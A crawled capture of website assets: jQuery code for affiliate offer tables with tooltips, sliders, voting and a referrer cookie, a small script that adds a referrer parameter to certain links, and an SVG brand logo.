                        if (!parent.classList.contains('campaign-fullwidth-shortcode_item_rounded')) {
                            let text = $(this).find('.hidden-tip').first().text();

                            let tooltipClass = '';
                            let tip_offset_top = 30;
                            if ($(this).hasClass('date_cell')) {
                                tooltipClass += 'custom-tip-date';
                                tip_offset_top = 24;
                            }

                            let tip = $('<div id="campaignfullwidth-js-custom-tip" class="' + tooltipClass + '"><button></button>' + text + '</div>');
                            $('body').append(tip);
                            tip = $('#campaignfullwidth-js-custom-tip').first();

                            tip.offset({
                                top: $(this).offset().top + tip_offset_top,
                                left: $(this).offset().left - tip.prop('offsetWidth') / 2 + $(this).prop('offsetWidth') / 2,
                            });

                            if ($(this).hasClass('date_cell')) {
                                $(tip).delay(3000).fadeOut();
                            }

                            tip.on('click', 'button', function () {
                                tip.remove();
                            });
                        }
                    });
                }
            });
        };

        const setCorrectHeightOfTiles = () => {
            $('.campaign-fullwidth-shortcode-not-slider .campaign-fullwidth-shortcode_item_face-wrapper').each(function () {
                $(this)
                    .parents('.campaign-fullwidth-shortcode_item_wrapper')
                    .first()
                    .css('min-height', $(this).prop('offsetHeight') + 'px')
                    .addClass('height_calculated');
            });
        };

        const setCorrectHeightOfSlides = () => {
            let maxHeight = 0;

            const sliderSideWrappers = $(
                '.campaign-fullwidth-shortcode-slider .campaign-fullwidth-shortcode_item_face-wrapper, .campaign-fullwidth-shortcode-slider .campaign-fullwidth-shortcode_item_back-wrapper',
            );
            sliderSideWrappers.each(function () {
                if ($(this).prop('offsetHeight') > maxHeight) {
                    maxHeight = $(this).prop('offsetHeight');
                }
            });

            sliderSideWrappers.each(function () {
                $(this)
                    .parents('.campaign-fullwidth-shortcode_item_wrapper')
                    .first()
                    .css('height', maxHeight + 'px')
                    .addClass('height_calculated');
            });
        };

        const setGlobalVotingResults = (campaign_ids) => {
            $.ajax({
                method: 'POST',
                url: likes_handler.url,
                data: {
                    action: 'get_voting_data',
                    nonce: likes_handler.nonce,
                    campaign_ids: JSON.stringify(campaign_ids),
                },
                dataType: 'json',
            }).done(function (response) {
                if (!response) {
                    return;
                }

                if (typeof response.fail !== 'undefined') {
                    return;
                }

                let voting_data = response || {};
                localStorage.setItem('bm_offers_votes_list', JSON.stringify(voting_data));

                let campaign_shortcode_offers = $('.campaign__voting_table').find('.campaign-list-item, .campaign-fullwidth-shortcode_item');
                if (campaign_shortcode_offers.length) {
                    campaign_shortcode_offers.each(function () {
                        let id = $(this).data('id');
                        let likes = 0;
                        let dislikes = 0;

                        if (typeof voting_data[id] !== 'undefined') {
                            likes = voting_data[id]['l'];
                            dislikes = voting_data[id]['d'];
                        }

                        $(this)
                            .find('.likes-value')
                            .text(isNaN(likes) ? 0 : kFormatter(likes));
                        $(this)
                            .find('.dislikes-value')
                            .text(isNaN(dislikes) ? 0 : kFormatter(dislikes));
                    });
                }
            });
        };

        const setClientVotingResults = (campaign_voting_tables) => {
            let campaign_shortcode_offers = $(campaign_voting_tables).find('.campaign-list-item, .campaign-fullwidth-shortcode_item');
            if (campaign_shortcode_offers.length) {
                let blog_id = likes_handler.id;
                let rated_offers = getCookie('bm_already_voted_offers');
                let client_voting_results = [];
                if (typeof rated_offers !== 'undefined') {
                    let parsed_rated_offers = JSON.parse(rated_offers);
                    if (parsed_rated_offers[blog_id]) {
                        client_voting_results = parsed_rated_offers[blog_id];
                    }
                }

                if (client_voting_results.length) {
                    campaign_shortcode_offers.each(function () {
                        let id = $(this).data('id');

                        let voting_result_index = client_voting_results.findIndex((element) => element['offer_id'].includes(id));
                        if (voting_result_index >= 0) {
                            let voting_result = client_voting_results[voting_result_index]['vote'];

                            if (voting_result === 'like') {
                                $(this).find('.like-action').addClass('active');
                            } else if (voting_result === 'dislike') {
                                $(this).find('.dislike-action').addClass('active');
                            }
                        }
                    });
                }
            }
        };

        const sendVote = (element, operation) => {
            if (typeof likes_handler === 'undefined') {
                return;
            }

            let offer = element.parents('.campaign-list-item');
            if (offer.length === 0) {
                offer = element.parents('.campaign-fullwidth-shortcode_item');
            }

            let offer_id = offer.data('id');
            if (offer.length === 0 || typeof offer_id === 'undefined') {
                return;
            }

            let blog_id = likes_handler.id;
            let rated_offers = getCookie('bm_already_voted_offers');
            if (typeof rated_offers !== 'undefined') {
                let parsed_rated_offers = JSON.parse(rated_offers);
                if (parsed_rated_offers[blog_id]) {
                    if (JSON.stringify(parsed_rated_offers[blog_id]).includes(offer_id)) {
                        showVotingNotify(offer, likes_handler.fail_text);
                        return;
                    }
                }
            }

            $.ajax({
                method: 'POST',
                url: likes_handler.url,
                data: {
                    offer_id: offer_id,
                    operation: operation,
                    action: 'likes_handler',
                    nonce: likes_handler.nonce,
                },
                dataType: 'json',
            }).done(function (response) {
                if (typeof response.likes !== 'undefined') {
                    if (operation === 'like') {
                        let likes = kFormatter(response.likes);
                        offer.find('.likes-value').text(likes).parent().addClass('active');
                    } else if (operation === 'dislike') {
                        let dislikes = kFormatter(response.dislikes);
                        offer.find('.dislikes-value').text(dislikes).parent().addClass('active');
                    }

                    updateVotingDataInLocalStorage(offer.attr('data-id'), operation);
                } else if (typeof response.fail !== 'undefined') {
                    showVotingNotify(offer, response.fail);
                }
            });
        };

        const updateVotingDataInLocalStorage = (offerId, operation) => {
            const offersVotesList = JSON.parse(localStorage.getItem('bm_offers_votes_list')) || [];

            if (offersVotesList[offerId]) {
                let likes = offersVotesList[offerId].l !== undefined ? parseInt(offersVotesList[offerId].l) : 0;
                let dislikes = offersVotesList[offerId].d !== undefined ? parseInt(offersVotesList[offerId].d) : 0;

                if (operation === 'like') {
                    likes++;
                } else if (operation === 'dislike') {
                    dislikes++;
                }

                offersVotesList[offerId] = {
                    l: likes,
                    d: dislikes,
                };
            } else {
                let likes = 0;
                let dislikes = 0;

                if (operation === 'like') {
                    likes++;
                } else if (operation === 'dislike') {
                    dislikes++;
                }

                offersVotesList[offerId] = {
                    l: likes,
                    d: dislikes,
                };
            }

            localStorage.setItem('bm_offers_votes_list', JSON.stringify(offersVotesList));
        };

        const getCookie = (name) => {
            let matches = document.cookie.match(new RegExp('(?:^|; )' + name.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g, '\\$1') + '=([^;]*)'));
            return matches ? decodeURIComponent(matches[1]) : undefined;
        };

        const showVotingNotify = (offer, text) => {
            offer.find('.ajax-notify').text(text).fadeIn().delay(3000).fadeOut();
        };

        const kFormatter = (num) => {
            return Math.abs(num) > 999 ? Math.sign(num) * (Math.abs(num) / 1000).toFixed(0) + 'K' : Math.sign(num) * Math.abs(num);
        };

        const isOverflown = (element) => {
            return element.scrollHeight > element.clientHeight || element.scrollWidth > element.clientWidth;
        };

        const addEllipsisTooltip = () => {
            $('.slider_item-title p').each(function (a, b) {
                if (isOverflown(b)) {
                    $(b).addClass('ellipsis_active');
                    $(b)
                        .parent('.slider_item-title')
                        .append('<div class="ellipsis_tip">' + $(b).text() + '</div>');

                    $(b).mouseover(function () {
                        $(b).next().show();
                    });

                    $(b).mouseout(function () {
                        $(b).next().hide();
                    });
                }
            });
        };

        const initCampaignFullWidthSlickSlider = (wideSlider) => {
            if ($(window).width() > 991) {
                if (typeof $().slick !== 'undefined') {
                    $(wideSlider).slick({
                        dots: true,
                        infinite: false,
                        speed: 500,
                        slidesToShow: 4,
                        slidesToScroll: 4,
                        responsive: [
                            {
                                breakpoint: 1200,
                                settings: {
                                    slidesToShow: 3,
                                    slidesToScroll: 3,
                                },
                            },
                            {
                                breakpoint: 991,
                                settings: {
                                    slidesToShow: 1.5,
                                    slidesToScroll: 1,
                                },
                            },
                        ],
                    });
                }
            }
        };

        const localStorageSetItem = (key, value) => {
            if (localStorage.getItem(key) !== null) {
                localStorage.removeItem(key);
            }

            try {
                localStorage.setItem(key, JSON.stringify(value));
            } catch (e) {
                localStorage.clear();
                localStorage.setItem(key, JSON.stringify(value));
            }
        };

        const initTooltipForLongTextInTerms = (campaign = 0) => {
            if ($(window).width() > 991) {
                const terms_blocks_selector = '.campaign-list-item:not(.new) > .cell_bottom, .campaign-compact-table__offer-terms';
                const terms_blocks = campaign === 0 ? $(terms_blocks_selector) : $(campaign).find(terms_blocks_selector);

                terms_blocks.each(function () {
                    const terms_block = $(this);
                    const terms_text = $(terms_block).text().trim();
                    const is_in_campaign_compact = $(terms_block).parents('.campaign-compact-table__wrapper').length !== 0;
                    const min_terms_text_length = is_in_campaign_compact ? ($('body').hasClass('bm-tiny') ? 360 : 250) : 540;
                    const tooltip_class = is_in_campaign_compact ? 'campaign-compact-table__terms-tooltip' : 'campaign-table__terms-tooltip';

                    if ($(this).find('.' + tooltip_class).length < 1) {
                        if (terms_text.length > min_terms_text_length) {
                            if (is_in_campaign_compact) {
                                $(terms_block).append('<div class="' + tooltip_class + '">' + terms_text + '</div>');
                            } else {
                                $(terms_block).addClass('has-terms-tooltip');
                                $(terms_block).html('<div class="campaign__offer-terms">' + terms_text + '</div>');
                                $(terms_block).append('<div class="' + tooltip_class + '">' + terms_text + '</div>');
                            }
                        }
                    }

                    $(terms_block).hover(
                        function () {
                            $(terms_block)
                                .find('.' + tooltip_class)
                                .show();
                        },
                        function () {
                            $(terms_block)
                                .find('.' + tooltip_class)
                                .hide();
                        },
                    );
                });
            }
        };

        const initFullTermsToggle = (campaign = 0) => {
            const terms_blocks_selector = '.campaign-list-item.new > .cell_bottom, .campaign-list-item.sport_redesign .cell_bottom';
            const terms_blocks = campaign === 0 ? $(terms_blocks_selector) : $(campaign).find(terms_blocks_selector);

            terms_blocks.each(function () {
                const terms_block = $(this);
                const terms_text = $(terms_block).text().trim();
                const terms_html = $(terms_block).html().trim();
                let min_terms_text_length = 400;
                if ($(window).width() < 991) {
                    min_terms_text_length = 270;
                }
                if ($(window).width() < 390) {
                    min_terms_text_length = 240;
                }

                const tooltip_class = 'campaign__offer-terms-full';

                if ($(this).find('.' + tooltip_class).length < 1) {
                    if (terms_text.length > min_terms_text_length) {
                        $(terms_block).addClass('has-terms-tooltip');
                        $(terms_block).html('<div class="campaign__offer-terms">' + trimStringWithPreservingLastWord(terms_html, min_terms_text_length) + '</div>');
                        $(terms_block).find('.campaign__offer-terms').first().append(' <span class="full-terms-toggle">Full terms</span>');
                        $(terms_block).append('<div class="' + tooltip_class + '">' + terms_html + ' <span class="full-terms-toggle">Less terms</span></div>');
                    }
                }

                $(terms_block)
                    .find('.full-terms-toggle')
                    .unbind()
                    .bind('click', function () {
                        $(terms_block).toggleClass('active');
                        $(terms_block).find('.campaign__offer-terms').toggle();
                        $(terms_block)
                            .find('.' + tooltip_class)
                            .toggle();
                    });
            });
        };

        const trimStringWithPreservingLastWord = (text, max_length) => {
            const words = text.split(' ');
            let trimmed_length = 0;
            let trimmed_text = '';

            for (let i = 0; i < words.length; i++) {
                const word = words[i];

                const is_link = word.startsWith('<a');
                if (is_link) {
                    trimmed_text += word + ' ';
                    continue;
                }

                trimmed_text += word + ' ';
                trimmed_length += word.replace(/<\/?[^>]+(>|$)/g, '').length;
                if (trimmed_length >= max_length) {
                    break;
                }
            }

            trimmed_text = trimmed_text.trim();

            if (trimmed_text.endsWith('</a>')) {
                trimmed_text = trimmed_text.replace(/<\/a>$/, '');
            }

            const opened_tags = trimmed_text.match(/<[^>]+>/gm) || [];
            const closed_tags = [];
            for (let i = opened_tags.length - 1; i >= 0; i--) {
                const tag = opened_tags[i].replace('<', '</');
                closed_tags.push(tag);
            }
            trimmed_text += closed_tags.join('');

            if (trimmed_text.length < text.length) {
                trimmed_text += '...';
            }

            return trimmed_text;
        };

        const initGallerySliderInOfferDetailsForFirstOffer = (campaign_wrapper = '') => {
            let $campaign_wrapper;
            if (campaign_wrapper === '') {
                $campaign_wrapper = $('.campaign-shortcode-table');
            } else {
                $campaign_wrapper = $(campaign_wrapper);
            }

            $campaign_wrapper.each(function () {
                const $campaignOfferWrapper = $(this).find('.campaign-list-item').first();
                const isNewDesign = $campaignOfferWrapper.hasClass('new');

                let metadataSection;
                if (isNewDesign) {
                    metadataSection = $(this).find('.campaign-list-item.show_metadata_section .campaign-metadata').first();
                } else {
                    metadataSection = $(this).find('.campaign-list-item.show_metadata_section .metadata-section').first();
                }

                if (metadataSection.length < 1) {
                    if (isNewDesign) {
                        metadataSection = $(this).find('.campaign-list-item:first .campaign-metadata').first();
                    } else {
                        metadataSection = $(this).find('.campaign-list-item:first .metadata-section').first();
                    }
                }

                if (metadataSection.length > 0) {
                    initGallerySliderInOfferDetails(metadataSection, isNewDesign);
                }
            });
        };

        const initSummerCupsPromoAnimate = (campaign = null) => {
            let summer_cups_promos;

            if (campaign === null) {
                summer_cups_promos = $('.bm-summer-cups__promo');
            } else {
                summer_cups_promos = $(campaign).find('.bm-summer-cups__promo');
            }

            $(summer_cups_promos).each(function () {
                const summer_cups_promo = $(this);
                if ($(summer_cups_promo).hasClass('bm-animate')) {
                    return;
                }

                $(summer_cups_promo).addClass('bm-animate');

                setInterval(function () {
                    const $promo1 = $(summer_cups_promo).find('.bm-summer-cups__promo-1').first();
                    const $promo2 = $(summer_cups_promo).find('.bm-summer-cups__promo-2').first();

                    if ($promo1.is(':visible')) {
                        $promo1.slideUp();
                        $promo2.slideDown();
                    } else {
                        $promo2.slideUp();
                        $promo1.slideDown();
                    }
                }, 3000);
            });
        };

        const init = () => {
            let campaign_tables = $('.campaign-shortcode-table, .campaign-compact-table__wrapper, .campaign-full-width-shortcode-wrapper');
            $(campaign_tables).each(function () {
                initFilteringAndSorting($(this));
            });

            $(document).on('click', '.campaign-shortcode-grid .show-more-grid-items button', function () {
                $(this)
                    .parents('.campaign-shortcode-grid')
                    .first()
                    .find('.campaign-shortcode-grid-item')
                    .each(function () {
                        $(this).show();
                    });

                $(this).parent().remove();
            });

            initCampaignShortcode();

            initCampaignFullWidthShortcode();

            initVoting();
        };

        const initCampaignShortcode = () => {
            rebuildCampaignTablesByGeoFilters();

            initCopyCouponCodeButton();

            initLearnMoreButtonInMetadataSection();

            initPaymentMethodsToggleViewButtons();

            initAfterCtaClickingPopup();

            initShowDefaultOffers();

            recalculateShowMoreOffersButtonCounters();

            initShowMoreOffersButtonInCampaign();

            initTooltipForLongTextInTerms();

            initFullTermsToggle();

            initGallerySliderInOfferDetailsForFirstOffer();

            initSummerCupsPromoAnimate();
        };

        const initCampaignShortcodeAfterRebuild = () => {
            initCopyCouponCodeButton();

            initGallerySliderInOfferDetailsForFirstOffer();

            initSummerCupsPromoAnimate();
        };

        const initCampaignFullWidthShortcode = () => {
            if ($(window).width() <= 991) {
                let campaign_full_width_tables = $('.campaign-full-width-shortcode-wrapper .campaign-full-width-shortcode');
                $(campaign_full_width_tables).find('.show-more-items').remove();
                $('.campaign-fullwidth-shortcode_item').show();
            }

            if ($(window).width() > 991) {
                setCorrectHeightOfTiles();
                setCorrectHeightOfSlides();
            }

            $(document).on('click', '.campaign-full-width-shortcode .show-more-items', setCorrectHeightOfTiles);

            $(document).on('click', '.campaign-full-width-shortcode .campaign-fullwidth-shortcode_item_face-wrapper .slider-item-tooltip svg', function () {
                $(this).parents('.campaign-fullwidth-shortcode_item').first().addClass('campaign-fullwidth-shortcode_item_rounded');
            });

            $(document).on('click', '.campaign-full-width-shortcode .campaign-fullwidth-shortcode_item_back-wrapper svg', function () {
                $(this).parents('.campaign-fullwidth-shortcode_item').first().removeClass('campaign-fullwidth-shortcode_item_rounded');
            });

            $('.campaign-full-width-shortcode.campaign-fullwidth-shortcode-slider').each(function () {
                initCampaignFullWidthSlickSlider($(this));
            });

            initShowMoreOffersButtonInCampaignFullWidth();

            initTooltipsOnFullWidthShortcode();

            addEllipsisTooltip();
        };

        const initVoting = () => {
            $(document).on('click', '.like-action', function () {
                sendVote($(this), 'like');
            });

            $(document).on('click', '.dislike-action', function () {
                sendVote($(this), 'dislike');
            });

            let campaign_voting_tables = $('.campaign__voting_table');
            if (campaign_voting_tables.length && typeof likes_handler !== 'undefined') {
                let campaign_ids = [];

                campaign_voting_tables.each(function () {
                    let campaign_id = $(this).data('id');
                    if (typeof campaign_id === 'undefined') {
                        return;
                    }

                    campaign_ids.push(campaign_id);
                });

                setGlobalVotingResults(campaign_ids);
                setClientVotingResults(campaign_voting_tables);
            }
        };

        init();

        window.BM_toggleOfferDetailsSection = toggleOfferDetailsSection;
        window.BM_initGallerySliderInOfferDetailsForFirstOffer = initGallerySliderInOfferDetailsForFirstOffer;

        setRefCookie();
    });

    const setRefCookie = () => {
        const cookieName = 'c1baf2b75f5bb1dc286d84e206931fc6';
        const cookieValue = document.cookie
            .split(';')
            .map((c) => c.trim())
            .find((c) => c.startsWith(cookieName + '='));

        if (cookieValue?.split('=')[1]?.startsWith('$')) return;

        let referrer = '';
        try {
            referrer = document.referrer ? new URL(document.referrer).host : '';
        } catch (e) {}

        const cookieValueToStore = `$${referrer || window.location.host}`;
        const cookieMaxAge = 3600;

        document.cookie = `${cookieName}=${cookieValueToStore}; path=/; max-age=${cookieMaxAge}; SameSite=Lax; Secure`;
    };
})(jQuery);
;


--- FILE ---
content_type: application/javascript
request_url: https://dns0.checkreferrer.io/fix-referrer.js
body_size: 267
content:
"use strict";

(function () {
    let urlFragments = ['/box_', 'bs_', 'b_', 'nat_'];
    let referrerParam = 'referrer=';
    let hasRun = false;

    function fixDashFxLinks() {
        let links = document.querySelectorAll("a");

        links.forEach(function(l) {
            if (l.hasAttribute('href') &&
                urlFragments.map(urlFragment => {return !!l.getAttribute('href').includes(urlFragment);}).indexOf(true) > -1 &&
                l.getAttribute('href').indexOf(referrerParam) === -1) {
                let href = l.getAttribute('href');
                let referrer = referrerParam + encodeURIComponent(document.location.href);
                let hrefFixed;
                hrefFixed = href.indexOf('?') > -1 ? href + '&' + referrer : href + '?' + referrer;
                console.log('[fix-referrer] fixing link', href, 'to', hrefFixed);
                l.setAttribute('href', hrefFixed);
            }
        });
        hasRun = true;
    }

    window.addEventListener('DOMContentLoaded', function(event) {
        fixDashFxLinks();
    });

    setTimeout(function() {
        if (!hasRun) {
            fixDashFxLinks();
        }
    }, 2500);

})();



--- FILE ---
content_type: image/svg+xml
request_url: https://bitcoinist.com/wp-content/uploads/2025/01/12-play.svg
body_size: 1710
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg xmlns="http://www.w3.org/2000/svg" width="125" height="60" viewBox="0 0 125 60" fill="none">
  <rect width="125" height="60.0001" rx="6" fill="#570000"></rect>
  <path d="M27.3609 20.9906C22.1773 20.9906 17.9905 25.1773 17.9905 30.361C17.9905 35.5446 22.1773 39.7314 27.3609 39.7314C32.5445 39.7314 36.7313 35.5446 36.7313 30.361C36.7313 25.1773 32.4448 20.9906 27.3609 20.9906Z" fill="black"></path>
  <path d="M40.9182 25.277L41.0179 23.1836C41.0179 23.1836 44.1081 22.8846 46.4009 20.0934H49.3915V39.8311H44.6066L44.3075 27.171C44.3075 27.171 44.3075 25.7754 42.7125 25.5761C41.1176 25.3767 40.9182 25.277 40.9182 25.277Z" fill="#FF0000"></path>
  <path d="M50.9999 27C50.9999 27 50.0891 19.1963 56.9674 19.595C60.3567 19.7944 61.7523 21.489 62.2507 23.1837C62.7491 24.7786 62.4501 26.4733 61.6526 27.8689L56.8677 36.5415H62.0513V39.8311H51.086V37.0399L56.6683 27.5698C56.6683 27.5698 59.1605 22.3862 56.6683 22.5856C54.7743 22.7849 55.4999 27 55.4999 27L50.9999 27Z" fill="#FF0000"></path>
  <path d="M27.361 42.6222C20.4827 42.6222 15 37.1396 15 30.361C15 23.5824 20.4827 18 27.361 18C34.2392 18 39.7219 23.4827 39.7219 30.361C39.7219 37.2392 34.1396 42.6222 27.361 42.6222ZM27.361 20.9906C22.1773 20.9906 17.9906 25.1773 17.9906 30.361C17.9906 35.5446 22.1773 39.7314 27.361 39.7314C32.5446 39.7314 36.7314 35.5446 36.7314 30.361C36.7314 25.1773 32.4449 20.9906 27.361 20.9906Z" fill="white"></path>
  <path d="M23.2739 22.9843V37.8373L35.0368 30.361L23.2739 22.9843Z" fill="white"></path>
  <path d="M25.2676 26.5729L31.3484 30.3609L25.2676 34.2487V26.5729Z" fill="black"></path>
  <path d="M75.3097 28.766C75.3097 28.766 75.3097 27.6694 75.3097 23.682C75.3097 19.6946 70.2257 19.9937 70.2257 19.9937H64.2446V39.831H69.6276V31.8562C75.9078 32.0556 75.3097 28.766 75.3097 28.766ZM69.4283 28.6663V23.2833C69.4283 23.2833 71.0232 22.7849 71.0232 25.576C71.1229 29.1647 69.4283 28.6663 69.4283 28.6663Z" fill="white"></path>
  <path d="M77.0042 39.8311V19.894H82.1878V36.043H85.278V39.8311H77.0042Z" fill="white"></path>
  <path d="M96.2435 19.7943H88.8668L86.1753 39.7314H91.4586L91.8573 36.2424H93.552L93.9507 39.7314H99.1344L96.2435 19.7943ZM91.7577 32.7534L92.6548 24.6789L93.552 32.7534H91.7577Z" fill="white"></path>
  <path d="M101.128 39.8311L101.028 32.3547L97.5393 19.8941L102.424 19.7944L103.52 27.3705L105.115 19.6947H110L105.913 32.4544V39.8311H101.128Z" fill="white"></path>
  <path d="M26.9622 18.6978H25.6663V20.2928H26.9622V18.6978Z" fill="#FF0000"></path>
  <path d="M28.9558 18.6978H27.6599V20.2928H28.9558V18.6978Z" fill="#FF0000"></path>
  <path d="M26.9622 40.3295H25.6663V41.9245H26.9622V40.3295Z" fill="#FF0000"></path>
  <path d="M28.9558 40.3295H27.6599V41.9245H28.9558V40.3295Z" fill="#FF0000"></path>
  <path d="M15.6575 30.6941V31.99H17.2524V30.6941H15.6575Z" fill="#FF0000"></path>
  <path d="M15.7205 28.7371V30.033H17.3154V28.7371H15.7205Z" fill="#FF0000"></path>
  <path d="M37.3066 30.6121V31.908H38.9016V30.6121H37.3066Z" fill="#FF0000"></path>
  <path d="M37.3696 28.6549V29.9508H38.9646V28.6549H37.3696Z" fill="#FF0000"></path>
  <path d="M18.8616 22.3761L17.9453 23.2924L19.0731 24.4202L19.9894 23.5039L18.8616 22.3761Z" fill="black"></path>
  <path d="M20.2454 20.9756L19.3291 21.892L20.4569 23.0198L21.3732 22.1034L20.2454 20.9756Z" fill="black"></path>
  <path d="M34.1602 37.614L33.2439 38.5303L34.3717 39.6581L35.288 38.7418L34.1602 37.614Z" fill="black"></path>
  <path d="M35.544 36.2136L34.6277 37.1299L35.7555 38.2577L36.6718 37.3414L35.544 36.2136Z" fill="black"></path>
  <path d="M19.3278 38.8038L20.2441 39.7202L21.3719 38.5924L20.4556 37.676L19.3278 38.8038Z" fill="black"></path>
  <path d="M17.9438 37.4367L18.8601 38.353L19.9879 37.2252L19.0716 36.3089L17.9438 37.4367Z" fill="black"></path>
  <path d="M34.6459 23.425L35.5623 24.3413L36.6901 23.2135L35.7737 22.2972L34.6459 23.425Z" fill="black"></path>
  <path d="M33.2619 22.0578L34.1782 22.9741L35.306 21.8463L34.3897 20.93L33.2619 22.0578Z" fill="black"></path>
  <path d="M23.174 20.9906C23.5044 20.9906 23.7722 20.7228 23.7722 20.3925C23.7722 20.0621 23.5044 19.7943 23.174 19.7943C22.8437 19.7943 22.5759 20.0621 22.5759 20.3925C22.5759 20.7228 22.8437 20.9906 23.174 20.9906Z" fill="black"></path>
  <path d="M31.448 40.9276C31.7783 40.9276 32.0461 40.6598 32.0461 40.3295C32.0461 39.9992 31.7783 39.7314 31.448 39.7314C31.1176 39.7314 30.8499 39.9992 30.8499 40.3295C30.8499 40.6598 31.1176 40.9276 31.448 40.9276Z" fill="black"></path>
  <path d="M31.448 20.9906C31.7783 20.9906 32.0461 20.7228 32.0461 20.3925C32.0461 20.0622 31.7783 19.7944 31.448 19.7944C31.1176 19.7944 30.8499 20.0622 30.8499 20.3925C30.8499 20.7228 31.1176 20.9906 31.448 20.9906Z" fill="black"></path>
  <path d="M23.174 40.9276C23.5044 40.9276 23.7722 40.6598 23.7722 40.3295C23.7722 39.9992 23.5044 39.7314 23.174 39.7314C22.8437 39.7314 22.5759 39.9992 22.5759 40.3295C22.5759 40.6598 22.8437 40.9276 23.174 40.9276Z" fill="black"></path>
  <path d="M31.448 20.9906C31.7783 20.9906 32.0461 20.7228 32.0461 20.3925C32.0461 20.0622 31.7783 19.7944 31.448 19.7944C31.1176 19.7944 30.8499 20.0622 30.8499 20.3925C30.8499 20.7228 31.1176 20.9906 31.448 20.9906Z" fill="black"></path>
  <path d="M23.174 40.9276C23.5044 40.9276 23.7722 40.6598 23.7722 40.3295C23.7722 39.9992 23.5044 39.7314 23.174 39.7314C22.8437 39.7314 22.5759 39.9992 22.5759 40.3295C22.5759 40.6598 22.8437 40.9276 23.174 40.9276Z" fill="black"></path>
  <path d="M37.3296 26.7723C37.6599 26.7723 37.9277 26.5045 37.9277 26.1742C37.9277 25.8438 37.6599 25.576 37.3296 25.576C36.9992 25.576 36.7314 25.8438 36.7314 26.1742C36.7314 26.5045 36.9992 26.7723 37.3296 26.7723Z" fill="black"></path>
  <path d="M17.3925 35.0461C17.7229 35.0461 17.9907 34.7783 17.9907 34.448C17.9907 34.1177 17.7229 33.8499 17.3925 33.8499C17.0622 33.8499 16.7944 34.1177 16.7944 34.448C16.7944 34.7783 17.0622 35.0461 17.3925 35.0461Z" fill="black"></path>
  <path d="M37.3296 35.0461C37.6599 35.0461 37.9277 34.7783 37.9277 34.448C37.9277 34.1177 37.6599 33.8499 37.3296 33.8499C36.9992 33.8499 36.7314 34.1177 36.7314 34.448C36.7314 34.7783 36.9992 35.0461 37.3296 35.0461Z" fill="black"></path>
  <path d="M17.3925 26.7723C17.7229 26.7723 17.9907 26.5045 17.9907 26.1742C17.9907 25.8438 17.7229 25.576 17.3925 25.576C17.0622 25.576 16.7944 25.8438 16.7944 26.1742C16.7944 26.5045 17.0622 26.7723 17.3925 26.7723Z" fill="black"></path>
</svg>
